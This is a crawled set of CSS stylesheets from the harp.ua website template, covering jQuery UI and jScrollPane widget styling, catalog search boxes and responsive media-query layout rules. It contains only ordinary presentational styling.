	touch-action: none;
    box-sizing: border-box;
    border: 1px solid #eaeaea;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    cursor: pointer;
}
.ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	background-position: 0 0;
}

/* support: IE8 - See #6727 */
.ui-slider.ui-state-disabled .ui-slider-handle,
.ui-slider.ui-state-disabled .ui-slider-range {
	filter: inherit;
}

.ui-slider-horizontal {
	height: 1px;
}
.ui-slider-horizontal .ui-slider-handle {
	top: -0.6em;
}
.ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%;
}
.ui-slider-horizontal .ui-slider-range-min {
	left: 0;
}
.ui-slider-horizontal .ui-slider-range-max {
	right: 0;
}

.ui-slider-vertical {
	width: .8em;
	height: 100px;
}
.ui-slider-vertical .ui-slider-handle {
	left: -.3em;
	margin-left: 0;
	margin-bottom: -.6em;
}
.ui-slider-vertical .ui-slider-range {
	left: 0;
	width: 100%;
}
.ui-slider-vertical .ui-slider-range-min {
	bottom: 0;
}
.ui-slider-vertical .ui-slider-range-max {
	top: 0;
}

/* Component containers
----------------------------------*/
.ui-widget {
	font-family: Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;
	font-size: 1.1em;
}
.ui-widget .ui-widget {
	font-size: 1em;
}
.ui-widget input,
.ui-widget select,
.ui-widget textarea,
.ui-widget button {
	font-family: Trebuchet MS,Tahoma,Verdana,Arial,sans-serif;
	font-size: 1em;
}
.range_wrap .ui-widget-content {
	background-color: #f0f0f0;
}
.ui-widget-content a {
	color: #333333;
}
.ui-widget-header {
	border: 1px solid #e78f08;
	color: #ffffff;
	font-weight: bold;
}
.ui-widget-header a {
	color: #ffffff;
}

/* Interaction states
----------------------------------*/
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
	background-color: #fff;
}
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
    color: #2077d1;
    background-color: #fff;
    border: 1px solid transparent;
}
.ui-state-hover a,
.ui-state-hover a:hover,
.ui-state-hover a:link,
.ui-state-hover a:visited,
.ui-state-focus a,
.ui-state-focus a:hover,
.ui-state-focus a:link,
.ui-state-focus a:visited {
	color: #c77405;
	text-decoration: none;
}
.ui-state-active,
.ui-widget-content .ui-state-active,
.ui-widget-header .ui-state-active {
	background-color: #c7dbe4;
    border: 1px solid transparent;
}

/* dialog */
.ui-dialog {
	padding: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
	border: 0;
	-webkit-box-shadow: 0px 2px 2px 0px #bcbcbc;
	-moz-box-shadow: 0px 2px 2px 0px #bcbcbc;
	box-shadow: 0px 2px 2px 0px #bcbcbc;
}
.ui-widget-header {
	border: 0;
	background: #c7dbe4;
	font: 14px 'Roboto', sans-serif;
	height: 35px;
}
.ui-draggable .ui-dialog-titlebar {
	height: 35px;
	line-height: 32px;
	padding: 0 20px;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}
.ui-dialog .ui-dialog-titlebar-close {
	width: 14px;
	height: 14px;
	right: 8px;
	top: 19px;
}
.ui-dialog .ui-dialog-titlebar-close span {
	margin: 0;
}
.ui-widget-header .ui-icon {
	width: 14px;
	height: 14px;
	background: url(images/popup_close.png) no-repeat center;
}
/*.ui-widget-header .ui-state-hover,
.ui-widget-header .ui-icon:hover {
	background: url(images/popup_close.png) no-repeat center;
	opacity: 0.5;
	border: 0;
	width: 14px;
	height: 14px;
}*/
.ui-dialog .ui-dialog-content {
	padding: 0;
	min-height: 400px;
}

/* pager */
ul.yiiPager {
	margin-right: 20px;
}
ul.yiiPager li {
	display: inline-block;
}
ul.yiiPager li.selected {
	opacity: 0.5;
}
ul.yiiPager li + li {
	margin-left: 10px;
}
ul.yiiPager a {
	background-color: #0c4c4e;
	border: 0;
	display: inline-block;
	text-align: center;
	padding: 20px;
	font-size: 18px;
	color: #fff;
	text-transform: uppercase;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}
.list-view .empty,
.list-view .summary {
	margin-right: 20px;
	color: #868888;
	font-size: 14px;
}
.list-view .empty {
	margin-left: 20px;
}

/*End of jquery-ui*/


/*jquery jscrollpane*/

.jspContainer
{
	overflow: hidden;
	position: relative;
}

.jspPane
{
	position: absolute;
}

.jspVerticalBar
{
	position: absolute;
	top: 0;
	right: 0;
	width: 16px;
	height: 100%;
	background: red;
}

.jspHorizontalBar
{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 16px;
	background: red;
}

.jspCap
{
	display: none;
}

.jspHorizontalBar .jspCap
{
	float: left;
}

.jspTrack
{
	background: #fff;
	position: relative;
}

.jspDrag
{
	background: #00559f;
	position: relative;
	top: 0;
	left: 0;
	cursor: pointer;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
	float: left;
	height: 100%;
}

.jspArrow
{
	background: #50506d;
	text-indent: -20000px;
	display: block;
	cursor: pointer;
	padding: 0;
	margin: 0;
}

.jspArrow.jspDisabled
{
	cursor: default;
	background: #80808d;
}

.jspVerticalBar .jspArrow
{
	height: 16px;
}

.jspHorizontalBar .jspArrow
{
	width: 16px;
	float: left;
	height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
	outline: none;
}

.jspCorner
{
	background: #eeeef4;
	float: left;
	height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
	margin: 0 -3px 0 0;
}

/*End of jquery jscrollpane*/

.select-wrapper {
    margin-bottom: 30px;
}
.select-wrapper .ui-selectmenu-button {
    font-family: 'Roboto', sans-serif;
    width: 100%!important;
    box-sizing: border-box;
    background-color: #fff;
    display: block;
    border: none;
    height: 64px;
    line-height: 64px;
    overflow: hidden;
    padding: 0 45px 0 70px;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 400;
    color: #5a5756;
    position: relative;
}
.select-wrapper .ui-selectmenu-button:before {
    content: "";
    display: block;
    position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    width: 60px;
    background: url('images/c-map-but-bg.png') #00559f 12px 50% no-repeat;
}
.select-wrapper .ui-selectmenu-button:after {
    content: "";
    display: block;
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    -webkit-transition: all 250ms ease;
    -moz-transition: all 250ms ease;
    -o-transition: all 250ms ease;
    -ms-transition: all 250ms ease;
    transition: all 250ms ease;
    width: 40px;
    background: url('images/dwnm-down.png') #fff 0 50% no-repeat;
}
.select-wrapper .ui-selectmenu-button.ui-corner-top:after {
    background: url('images/dwnm-up.png') #fff 0 50% no-repeat;
}
.ui-selectmenu-button span.ui-selectmenu-text {
    display: inline-block;
    line-height: 20px;
    vertical-align: middle;
    max-height: 40px;
    overflow: hidden;
}
.ui-menu-item {
    font-family: 'Roboto', sans-serif;
    border: 1px solid transparent!important;
    border-bottom: 1px solid #e2e4ea!important;
    width: auto!important;
    height: auto!important;
    cursor: pointer;
    display: block;
    font-size: 14px;
    line-height: 20px;
    color: #5a5756;
    text-transform: uppercase;
    padding: 17px 20px;
    background-color: #f4f6f8;
    white-space: normal !important;
}
.ui-menu-item:last-child {
    border: 1px solid transparent!important;
}
.jspPane, .ui-selectmenu-menu ul {
    width: 100%!important;
}
.ui-selectmenu-menu {
    border: 1px solid #00559f;
    box-sizing: border-box;
}

/*searching-results*/
.search-inputs-wrap {
    overflow: hidden;
    margin-bottom: 80px;
}
.search-input {
    display: block;
    width: 100%;
    max-width: 600px;
    box-sizing: border-box;
    padding: 12px 10px;
    border: 2px solid #b9b9b9;
    font-size: 24px;
    line-height: 26px;
    color: #b9b9b9;
    float: left;
    margin-right: 15px;
}
.search-but {
    display: block;
    padding: 15px 10px;
    background-color: #01559e;
    color: #fff;
    font-size: 22px;
    line-height: 24px;
    font-weight: 500;
    text-transform: uppercase;
    cursor: pointer;
    border: none;
    width: 200px;
    box-sizing: border-box;
}
.result-list {
    padding-top: 20px;
    border-top: 2px solid #f2f5fa;
    margin-bottom: 80px;
}
.r-item {
    padding-bottom: 20px;
    border-bottom: 2px solid #f2f5fa;
    margin-bottom: 20px;
}
.r-item-title {
    margin-bottom: 5px;
}
.r-item-title a {
    font-size: 22px;
    line-height: 26px;
    color: #01559e;
}
.r-item-text {
    font-size: 16px;
    line-height: 20px;
    font-weight: 300;
    color: #626262;
}
.r-item-date {
    font-size: 14px;
    line-height: 20px;
    font-weight: 300;
    color: #83a1c5;
}
.r-item-bc {
    font-size: 16px;
    line-height: 20px;
    font-weight: 300;
    color: #626262;
}
.r-item-bc a {
    font-weight: 400;
    color: #01559e;
}
.r-item-bc span {
    margin-right: 5px;
}
.r-item-bc .r-sep {
    font-weight: 400;
    color: #01559e;
    margin: 0 5px;
}
.sort-result {
    font-size: 18px;
    line-height: 22px;
    color: #676664;
}
.sort-result a {
    font-weight: 500;
    color: #01559e;
}


/*editing-options*/
.subscribe-edit table td {
    padding: 5px;
}
.subscribe-edit .vac-form-input {
    max-width: 260px;
}
.subscribe-edit .view-more {
    float: left;
    background-color: transparent;
    cursor: pointer;
    margin-right: 10px;
    margin-top: 5px;
}
.subscribe-edit .view-more:hover {
    background-color: #2077d1;
}
.subscribe-edit label input {
    margin-right: 5px;
}
.subscribe-edit table td.pad-5-20 {
    padding: 5px 20px;
}


.upc-header.man-block-ban {
	margin-bottom: 80px;
}

.block_error_404{
    margin: 0 auto; max-width: 725px;
}
.img_404{
    float: left; width: 25%; text-align: center; padding: 50px;
}
.info_404{
    color: #626262;
}
.info_404 p{
    font-weight: bold;font-size: 122px;line-height: 165px;
}
.info_404 span{
    font-size: 17px;
}
.page404__links{
    margin-top: 20px;
}
.page404__links a {
    color: #ed1c24;
    transition-duration: .3s;
    position: relative;
    text-decoration: none;
}
.page404__links a:hover {
    color: #00aeef;
}
.fl-left {
    float: left;
}
.fl-right {
    float: right;
}

.view-more{
    background: white;
}

.sidebar-card-download {
	margin-top: 70px;
}

.post-link{
	    padding-left: 16px;
}


.post-link::before {
	    content: "•";
    margin-left: -16px;
    color: rgb(0, 85, 159);
    position: absolute;
}


.sidebar-post-block {
    padding: 30px 18px;
    margin: 0 0 40px 0;
    background: #fbfbfb;
}

/**NEW CODE PL SEARCH IN CATALOG**/
div.sidebar-card form input.catalog-search-text{
	width: 84%;
	height: 41px;
	border: 2px solid #bfbfbf;
	background-color: #ffffff;
	color: #000;
	padding-left: 10px;
	font-family: 'Roboto';
	float: left;
}
div.sidebar-card form input.catalog-search-text:focus{
	border: 2px solid #FBCB36;
}
div.sidebar-card form input.catalog-search-button{
	width: 41px;
	height: 41px;
	background: url("img/search-catalog-right2.png") no-repeat;
	position: relative;
	right: 2px;
}
div.sidebar-card form input.catalog-search-button:hover{
	background: url("img/search-catalog-right-focus.png") no-repeat;
}
div.page-block div.search-catalog-main{
	padding-bottom: 20px;
	width: 50%;
	text-align: center;
	margin: auto;
}
div.page-block div.search-catalog-main form input.catalog-search-text{
	display: block;
	width: 100%;
	max-width: 600px;
	box-sizing: border-box;
	padding: 8px 10px;
	border: 2px solid #b9b9b9;
	font-size: 22px;
	line-height: 26px;
	color: #b9b9b9;
	float: left;
	margin-right: 15px;
}
div.page-block div.search-catalog-main form input.catalog-search-text:focus{
	border: 2px solid #FBCB36;
}
div.page-block div.search-catalog-main form input.catalog-search-button{
	display: block;
	padding: 11px 10px;
	background-color: #01559e;
	color: #fff;
	font-size: 22px;
	line-height: 24px;
	font-weight: 500;
	text-transform: uppercase;
	cursor: pointer;
	border: none;
	width: 200px;
	box-sizing: border-box;
}
div.page-block div.search-catalog-main form input.catalog-search-button:hover{
	opacity: 0.6;
}
/**END NEW CODE PL**/

--- FILE ---
content_type: text/css
request_url: https://harp.ua/bitrix/templates/harp_new_ua/template_styles.css?161734402317672
body_size: 3912
content:
@media screen and (max-width: 1700px)  {
.contacts-map-content {
    left: 15px;
}
div.footer-right-menu-block div.upec-mail-soc {
    margin-top: 48px;
}

}

@media screen and (max-width: 1600px)  {
.find-lang-wrapper {
    right: 50px;
}
.info-section-content {
    max-width: 290px;
}
.fblock-top-wrapper .title {
    font-size: 18px;
}
.footer-right-menu-block {
    width: 290px;
}
.res-info-text {
    font-size: 26px;
    line-height: 42px;
    max-height: 126px;
}
.high-managment-block, .low-managment-block {
    margin-left: -100px;
}
.managment-item {
    margin-left: 100px;
}
.product-item-table-wrap {
    display: block;
}
.product-item-order {
    display: block;
    padding-right: 0;
    margin-bottom: 40px;
}
.product-item-order-contacts-wrap {
     display: block;
     width: auto;
}
.production-table th {
    font-size: 12px;
    line-height: 22px;
    padding: 10px 5px;
}
.production-table td {
    padding: 15px 5px;
    font-size: 12px;
    line-height: 22px;
}

}



@media screen and (max-width: 1500px)  {
.upec-header-slider-content .title {
    font-size: 80px;
    line-height: 80px;
    margin-bottom: 25px;
}
.upec-header-slider-content .description {
    line-height: 32px;
    margin-top: 25px;
    margin-bottom: 35px;
    max-height: 96px;
}
.bottom-right-links {
    font-size: 16px;
}
.bottom-right-links ul li:after {
    width: 30px;
}
.man-info-page {
    font-size: 16px;
}
.knowledge-base-block {
    font-size: 16px;
}
.knowledge-base-block-product-item {
    font-size: 16px;
}
.knowledge-base-wrap {
    width: 410px;
}
.block1-list li a {
    font-size: 20px;
}
.research-block {
    margin-right: -6%;
}
.res-item-wrap {
    width: 17%;
}
.res-item-wrap.active {
    width: 36%;
}
.dwn-item {
    height: 340px;
}
.dwn-item-img {
    width: 270px;
}
.dwn-item-img-wrap {
    width: 240px;
}
.dwn-item-scroll-wrap {
    height: 340px;
}
.vacancies-r-block {
    margin-left: 60px;
}
.man-spec-block-text-wrap {
    padding-right: 40px;
    font-size: 20px;
}

}

@media screen and (max-width: 1450px)  {
.header-logo {
    margin-left: 35px;
}
/*NEW CODE PL SEARCH CATALOG MAIN*/
div.page-block div.search-catalog-main{
	width: 60%;
}
/*END NEW CODE PL*/
}



@media screen and (max-width: 1400px)  {
.find-lang-wrapper {
    right: 15px;
}
.main-list li {
    font-size: 16px;
}
.main-list li a {
    padding: 20px;
}
.main-list > li:after {
    top: 23px;
    height: 13px;
}
.main-list li .sub-list {
    top: 60px;
}
.main-list li .sub-list li a{
    padding: 8px 20px;
}
.man-item-text {
    font-size: 26px;
    line-height: 28px;
}
.main-list li .sub-list {
    width: 250px;
}
.header.fixed-header .header-menu-wrap {
    margin-top: 45px;
}
.solutions-items-block .res-item-full-wrap, .solutions-items-block .res-item-full {              /*new*/
    height: 530px;
}
/*NEW CODE PL SEARCH CATALOG MAIN*/
div.page-block div.search-catalog-main{
	width: 65%;
}
/*END NEW CODE PL*/

}



@media screen and (max-width: 1350px)  {
.block1-list li a {
    font-size: 18px;
}

}



@media screen and (max-width: 1300px)  {
.parent-head-jcarousel-prev {
    left: 15px;
}
.parent-head-jcarousel-next {
    right: 15px;
}
.bottom-right-links ul li:after {
    width: 25px;
}
.bottom-right-links {
    font-size: 14px;
}
.types-wrapper .top-title {
    font-size: 26px;
    line-height: 28px;
}
.types-wrapper .bottom-title {
    font-size: 26px;
    line-height: 30px;
}
.types-dot-wrap {
    height: 300px;
}
.follow-news .follow-content .follow-input {
    max-width: 200px;
}
.man-spec-block-img {
    width: 420px;
}
.man-spec-block-text-wrap {
    padding-right: 40px;
}
/*NEW CODE PL SEARCH CATALOG MAIN*/
div.page-block div.search-catalog-main{
	width: 70%;
}
/*END NEW CODE PL*/

}



@media screen and (max-width: 1260px)  {
.info-section {
    width: 50%;
}
.man-info-page {
    display: block;
}
.men-his-spec-wrap {
    display: block;
    margin-bottom: 50px;
}
.knowledge-base-wrap {
    display: block;
    width: auto;
    overflow: hidden;
    padding-left: 0;
}
.knowledge-base-img-wrap {
    margin-bottom: 0;
    width: 410px;
    float: left;
}
.knowledge-base-block {
    width: 410px;
    float: left;
    margin-left: 40px;
}
.knowledge-base-block-product-item {
    width: 90%;
    margin-left: 0;
}
div.footer-left-menu-block div.info-section:nth-child(2){
	margin-bottom: 70px;
}
div.footer-left-menu-block div.info-section:nth-child(3){
	margin-top: 70px;
}
div.footer-left-menu-block div.info-section:nth-child(4){
	margin-top: -164px;
}
div.footer-right-menu-block div.upec-mail-soc {
    margin-top: 172px;
}
}



@media screen and (max-width: 1250px)  {
/*.main-blue-list-wrap {
    display: none;
}*/
.content-block {
    width: 50%;
    margin-bottom: 2px;
    padding: 25px;
}
.block5-wrap {
    margin: 0 -25px;
}
.left-part-border {
    border-right: none;
    margin-left: -1px;
}
.blue-mobile-list {
    display: block;
}
.brand-item {
    width: 180px;
}
.brand-item-img {
    height: 150px;
    line-height: 150px;
}
.brand-item-img img {
    max-height: 140px;
}
.brand-item-text {
    font-size: 16px;
}
.newspaper-item-title {
    font-size: 16px;
    line-height: 20px;
    padding-left: 50px;
    background: url('images/pdf-2.png') 0 0 no-repeat;
    background-size: 40px;
}
.dwn-items-wrap {
    margin-left: 0;
}
.dwn-item {
    float: none;
    width: 100%;
    margin-left: 0;
}
.high-managment-block, .low-managment-block {
    margin-left: -70px;
}
.managment-item {
    margin-left: 70px;
}
.managment-item .view-more {
    float: none;
    margin-left: auto;
    margin-right: auto;
}
.managment-item-name {
    font-size: 22px;
}
.small-news-block, .big-news-block {
    margin-left: -25px;
}
.small-news-item, .big-news-item {
    margin-left: 25px;
}
.small-news-item-info .view-more {
    float: none;
    margin-left: auto;
    margin-right: auto;
}
.small-news-item-text {
    font-size: 18px;
    line-height: 30px;
    height: 60px;
}
.small-news-item-wrap {
    margin-bottom: 50px;
}
.vacancies-r-block {
    width: 440px;
    margin-left: 40px;
}
.vac-hr-item {
    width: 210px;
}
.product-item-slider-wrap {
    float: none;
    width: 100%;
    margin-bottom: 40px;
}
.product-item-price-block-wrap {
    float: none;
    width: 100%;
    padding-left: 0;
}
.product-item-price-block-text {
    margin-top: 0;
}
.product-block .man-left-menu {
    margin-right: 20px;
}
.photogallery-block {                          /*New*/
    margin-left: -25px;
}

}



@media screen and (max-width: 1200px)  {
.main-list li {
    font-size: 14px;
}
.main-list li a {
    padding: 13px;
}
.main-list > li:after {
    top: 16px;
    height: 11px;
}
.main-list li .sub-list {
    top: 45px;
}
.main-list li .sub-list li a {
    padding: 8px 13px;
    font-size: 12px;
}
.bottom-right-links {
    display: none;
}
.main-production-block {
    width: 100%;
    float: none;
}
.main-production-block.solutions {
    margin-top: 40px;
}
.man-gal-item {
    margin-left: 25px;
}
.man-gal {
    margin-left: -25px;
}
.man-item-text {
    font-size: 20px;
    line-height: 22px;
}
.page-title {
    font-size: 38px;
}
.basic-title {
    font-size: 38px;
}
.main-list li .sub-list {
    width: 210px;
}
.res-item-wrap {
    width: 22%;
}
.research-block {
    margin-right: -5%;
}
.res-item-wrap.active {
    width: 46%;
}
.res-info-text {
    font-size: 20px;
    line-height: 36px;
    max-height: 108px;
}
.header.fixed-header .header-menu-wrap {
    margin-top: 59px;
}

}



@media screen and (max-width: 1100px)  {
.parent-head-jcarousel-pagination-wrap {
    bottom: 10px;
}
.upec-header-slider-content .title {
    font-size: 60px;
    line-height: 60px;
    margin-bottom: 15px;
}
.upec-header-slider-content .description {
    font-size: 16px;
    line-height: 24px;
    margin-top: 15px;
    margin-bottom: 25px;
    max-height: 72px;
}
.follow-news .follow-content .title {
    float: none;
    margin-top: 0;
    margin-bottom: 25px;
    text-align: center;
}
.follow-news .follow-content .follow-input {
    max-width: 280px;
    float: none;
    margin: 0 auto 15px auto;
}
.send-email {
    float: none;
    max-width: 280px;
    margin: 0 auto;
}
.social-links {
    float: none;
    margin-top: 40px;
    margin-left: auto;
    margin-right: auto;
    max-width: 290px;
}
.knowledge-base-block {
    margin-left: 0;
}
.big-news-item-text {
    font-size: 14px;
}
.vacancies-info-block-title {
    font-size: 28px;
}
.vacancy-item-button {                  /*edited by*/
    font-size: 16px;
}
.solutions-items-block .res-item-full-wrap, .solutions-items-block .res-item-full {      /*new*/
    height: 620px;
}
.solutions-items-block {                   /*new*/
     margin-left: 0;
}
.solutions-items-block .res-item-full-wrap {               /*new*/
    float: none;
    width: 100%;
    margin-left: 0;
}
/*NEW CODE PL SEARCH IN CATALOG*/
div.sidebar-card form input.catalog-search-text {
	width: 80%;
}
/*END NEW*/
/*NEW CODE PL SEARCH CATALOG MAIN*/
div.page-block div.search-catalog-main{
	width: 86%;
}
/*END NEW CODE PL*/

}



@media screen and (max-width: 980px)  {
.wrapper {
    padding-top: 0;
}
/*.header {
   display: none;
height:0!important;
max-height:0!important;
padding:0!important;
margin:0!important;
overflow:hidden!important;
border:none!important;
}*/
.menu_toggle {
    display: block;
}
.vacancy-link, .vacancy-button {
    font-size: 14px;
}

}



@media screen and (max-width: 960px)  {
.all-types-wrap {
    margin-left: 0;
}
.w33 {
    float: none;
    width: 100%;
    max-width: 300px;
    margin-left: auto;
    margin-right: auto;
    display: none;
}
.w33:first-child {
    display: block;
}
.view-more {
    float: none;
    margin: 0 auto;
}
body.main .info-section {
    width: 100%;
}
.block5 {
    margin-bottom: 50px;
}
.types {
    margin-bottom: 40px;
}
.block3{
    margin-bottom: 50px;
}
.basic-title {
    font-size: 36px;
}
.man-jcarousel {
    width: 780px;
}
div.footer-left-menu-block div.info-section:nth-child(2){
	margin-bottom: auto;
}
div.footer-left-menu-block div.info-section:nth-child(3){
	margin-top: auto;
}
div.footer-left-menu-block div.info-section:nth-child(4){
	margin-top: auto;
}
div.footer-right-menu-block div.upec-mail-soc {
    margin-top: 190px;
}
}



@media screen and (max-width: 800px)  {
body.main .upec-header-slider-content a {
    width: 120px;
    height: 34px;
    line-height: 34px;
    font-size: 12px;
}
body.main .parent-head-jcarousel-prev, body.main .parent-head-jcarousel-next {
    width: 24px;
    margin-top: -22px;
}
body.main .upec-header-slider-content .title {
    font-size: 40px;
    line-height: 40px;
}
body.main .upec-header-slider-content .description {
    font-size: 14px;
    line-height: 20px;
    margin-bottom: 15px;
    max-height: 60px;
}
body.main .parent-head-jcarousel-pagination-wrap {
    display: none;
}
/*NEW CODE PL SEARCH CATALOG MAIN*/
div.page-block div.search-catalog-main form input.catalog-search-text{
	max-width: 410px;
}
/*END NEW CODE PL*/

}



@media screen and (max-width: 700px)  {
    .info-section {
    width: 51%;
}
body.main .content-block {
    width: 100%;
    margin-bottom: 0;
    float: none;
    padding: 15px;
    height: auto;
}
body.main .block5-wrap {
    margin: 0 -15px;
}
body.main .left-part-border {
    border-left: none;
    margin-left: 0;
}
body.main .right-part-border {
    border-right: none;
}
body.main .block5 .view-more {
    float: none;
    margin: 0 auto;
}
body.main .four-blocks-form-wrap {
    height: 250px;
}
body.main .fblock-table-wrap {
    display: block;
}
body.main .footer-left-menu-block {
    display: block;
}
body.main .footer-right-menu-block {
    display: block;
    margin: 0 auto;
}
body.main .info-section {
    width: auto;
    float: none;
    height: auto;
}
body.main .info-section-content {
    margin: 0 auto;
}
body.main .fblock-top-wrapper {
    padding-top: 20px;
}
body.main .footer-logo {
    margin-left: auto;
    margin-right: auto;
}
body.main .soc-links {
    width: 190px;
    margin: 0 auto;
}
div.footer-right-menu-block div.upec-mail-soc {
    margin-top: 48px;
}
}



@media screen and (max-width: 600px)  {
body.main .upec-header-slider-content .description {
    display: none;
}
body.main .parent-head-jcarousel-prev {
    left: 5px;
}
body.main .parent-head-jcarousel-next {
    right: 5px;
}
body.main .upec-header-slider-content .title {
    font-size: 26px;
    line-height: 26px;
    margin-bottom: 8px;
}
body.main .upec-header-slider-content a {
    margin-top: 12px;
}
body.main .block6 .title, body.main .block4 .title, body.main .block3 .title, body.main .block2 .title {
    font-size: 26px;
    line-height: 34px;
}

}



@media screen and (max-width: 500px)  {
/*NEW CODE PL SEARCH CATALOG MAIN*/
div.page-block div.search-catalog-main form input.catalog-search-text{
	max-width: 220px;
}
div.page-block div.search-catalog-main form input.catalog-search-button{
	width: 140px;
}
/*END NEW CODE PL*/
}



@media screen and (max-width: 400px)  {
body.main .production-carusel-wrapper {
    padding: 25px 15px;
}
body.main .production-carusel-wrapper.main-divisions {
    padding: 40px 15px;
}
body.main .left-slider-link {
    left: 10px;
}
body.main .right-slider-link {
    right: 10px;
}
body.main .production-carusel-wrapper.main-divisions .news-carusel-item {
    width: 220px;
}
body.main .production-carusel-wrapper.main-divisions .img-wrapper .popout {
    line-height: 170px;
}
body.main .production-carusel-wrapper.main-divisions .img-wrapper .popout .text {
    font-size: 16px;
    line-height: 28px;
    max-height: 170px;
}
body.main .production-carusel-wrapper.main-divisions .left-slider-link, body.main .production-carusel-wrapper.main-divisions .right-slider-link {
    top: 180px;
}
/*NEW CODE PL SEARCH CATALOG MAIN*/
div.page-block div.search-catalog-main{
	width: 78%;
}
div.page-block div.search-catalog-main form input.catalog-search-text{
	max-width: 250px;
}
div.page-block div.search-catalog-main form input.catalog-search-button{
	width: 140px;
    margin-left: 50px;
    position: relative;
    top: 5px;
}
/*END NEW CODE PL*/
/* NEW CODE PL MENU */
ul.block1-list .block1-list-item > a{
	width: 200px;
}
}



@media screen and (max-width: 100px)  {


}




@media screen and (max-height: 800px)  {
body.main .smenu_item a {
    height: 80px;
    line-height: 80px;
    font-size: 58px;
}

}

@media screen and (max-height: 700px)  {
body.main .smenu_item a {
    height: 70px;
    line-height: 70px;
    font-size: 42px;
}

}

@media screen and (max-height: 600px)  {
body.main .smenu_item a {
    height: 60px;
    line-height: 60px;
    font-size: 38px;
}

}

@media screen and (max-height: 500px)  {
body.main .smenu_item a {
    height: 50px;
    line-height: 50px;
    font-size: 28px;
}

}


/** NEW CODE **/

div.types .view-all-news{
	display: inline-block;
	border: none;
	font-family: 'Tahoma';
	font-size: 20px;
	color: #fcba12;
	text-transform: uppercase;
	text-decoration: underline;
	text-decoration-style: dashed;
	width: 24%;
	padding: 0px;
	margin: 0px;
	text-align: left;
	margin-left: 0.5%;
}
div.types .view-upec-vistav{
	margin-left: 12%;
	display: inline-block;
	border: none;
	font-family: 'Tahoma';
	font-size: 20px;
	color: #fcba12;
	text-transform: uppercase;
	text-decoration: underline;
	text-decoration-style: dashed;
	width: 24%;
}
div.types .view-all-news:hover,
div.types .view-upec-vistav:hover{
	background-color: white;
	opacity: 0.5;
	text-decoration: none;
}
.footer-right-menu-block div.upec-mail-soc{
	margin-top: 68px;
}
.footer-right-menu-block div.upec-mail-soc div.soc-links{
	margin-top: 15px;
}
.footer-right-menu-block div.upec-mail-soc div.upec-mail-bottom{
	margin-top: 40px;
}
.footer-right-menu-block div.upec-mail-soc div.upec-mail-bottom form p{
	font-size: 14px;
	color: #c1c1c1;
	line-height: 14px;
}
.footer-right-menu-block div.upec-mail-soc div.upec-mail-bottom form input[type="text"]{
	height: 25px;
	background-color: #37404d;
	color: #c1c1c1;
	padding-left: 10px;
	width: 150px;
	font-size: 12px;
	text-transform: uppercase;
	border: 1px solid #c1c1c1;
}
.footer-right-menu-block div.upec-mail-soc div.upec-mail-bottom form input[type="submit"]{
	height: 27px;
	border: 1px solid #c1c1c1;
	font-size: 12px;
	color: #c1c1c1;
	text-transform: uppercase;
	padding-left: 5px;
	padding-right: 5px;
	background-color: #37404d;
	cursor: pointer;
}
.footer-right-menu-block div.upec-mail-soc div.upec-mail-bottom form input[type="submit"]:hover{
	opacity: 0.5;
}
@media screen and (max-width: 1600px)  {
.footer-right-menu-block div.upec-mail-soc{
	margin-top: 128px;
}
}
@media screen and (max-width: 1260px){
.footer-right-menu-block div.upec-mail-soc{
	margin-top: 302px;
}
}
@media screen and (max-width: 960px){
.footer-right-menu-block div.upec-mail-soc{
	margin-top: 70px;
}
div.types .view-all-news,
div.types .view-upec-vistav{
	display: block;
	width: 100%;
	text-align: center;
	margin-left: 0px;
	/*margin-left: 37.5%;*/
}
div.types .view-upec-vistav{
	margin-top: 20px;
}
}
/*@media screen and (max-width: 800px){
div.types .view-all-news,
div.types .view-upec-vistav{
	display: block;
	width: 40%;
	margin-left: 35.5%;
}
}*/
@media screen and (max-width: 700px){
body.main .soc-links {
    width: 210px;
}
/*
div.types .view-all-news,
div.types .view-upec-vistav{
	display: block;
	width: 50%;
	margin-left: 32.5%;
}*/
}
/*@media screen and (max-width: 600px){
	div.types .view-all-news,
	div.types .view-upec-vistav{
		display: block;
		width: 50%;
		margin-left: 29.5%;
	}
}
@media screen and (max-width: 500px){
	div.types .view-all-news,
	div.types .view-upec-vistav{
		display: block;
		width: 90%;
		margin-left: 24.5%;
	}
}*/

--- FILE ---
content_type: text/css
request_url: https://harp.ua/bitrix/templates/harp_new_ua/new_main/css/all2.css
body_size: 11272
content:
* {
  margin: 0;
  padding: 0; }

*:focus {
  outline: none; }

img {
  border: 0;
  vertical-align: top; }

html {
  height: 100%;
  min-height: 100%;
  font-size: 100%;
  width: 100%;
  margin: 0;
  padding: 0;
  position: relative; }

*html ul,
li {
  text-align: left; }

body {
  height: 100%;
  min-height: 100%;
  font-family: 'Roboto', sans-serif;
  position: relative;
  font-size: 18px;
  font-weight: 400;
  line-height: 1.2;
  width: 100%;
  margin: 0;
  padding: 0; }

ol,
ul {
  list-style: none; }

blockquote,
q {
  quotes: none; }

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

table,
td {
  border: 0; }

button:hover {
  cursor: pointer; }

.container {
  max-width: 1820px;
  padding: 0px 40px;
  margin: 0 auto; }
  @media (max-width: 768px) {
    .container {
      padding: 0 25px; } }

.wrapper {
  width: 100%;
  min-height: 100%;
  padding-top: 148px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  position: relative; }

body.main .wrapper {
  min-width: 320px; }

a {
  text-decoration: none;
